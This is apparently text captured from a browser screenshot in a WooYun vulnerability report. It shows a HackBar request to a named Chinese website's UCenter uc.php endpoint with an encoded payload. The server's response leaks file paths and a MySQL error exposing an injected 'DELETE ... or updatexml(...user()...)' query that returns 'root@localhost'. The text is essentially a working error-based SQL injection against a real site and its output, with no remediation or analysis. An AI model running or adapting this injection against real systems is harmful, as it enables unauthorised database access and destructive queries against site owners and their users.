 http://www.jhyb.com.cn/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SW
百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.jhyb.com.cn/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SWE4gqcbuN8LgLJlTQqvVeSRUfFn4dhgto6yjPsJp7Za6GJEQ
-
Split URL
+
Execute
Enable Post data Enable Referrer
Warning: include(D:/web/www.jhyb.com.cn/uc_client/client.php) [function.include]: failed to open stream: No such file or directory in D:\web\www.jhyb.com.cn\api\uc.php on line 36
Warning: include() [function.include]: Failed opening 'D:/web/www.jhyb.com.cn/uc_client/client.php' for inclusion (include_path='.;D:/web/www.jhyb.com.cn/') in D:\web\www.jhyb.com.cn\api\uc.php
on line 36
Warning: include(D:/web/www.jhyb.com.cn/uc_client/lib/xml.class.php) [function.include]: failed to open stream: No such file or directory in D:\web\www.jhyb.com.cn\api\uc.php on line 37
Warning: include() [function.include]: Failed opening 'D:/web/www.jhyb.com.cn/uc_client/lib/xml.class.php' for inclusion (include_path='.;D:/web/www.jhyb.com.cn/') in D:\web\www.jhyb.com.cn
\api\uc.php on line 37
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `jhybnet`.`ecs_users` WHERE user_id IN (1) or
updatexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org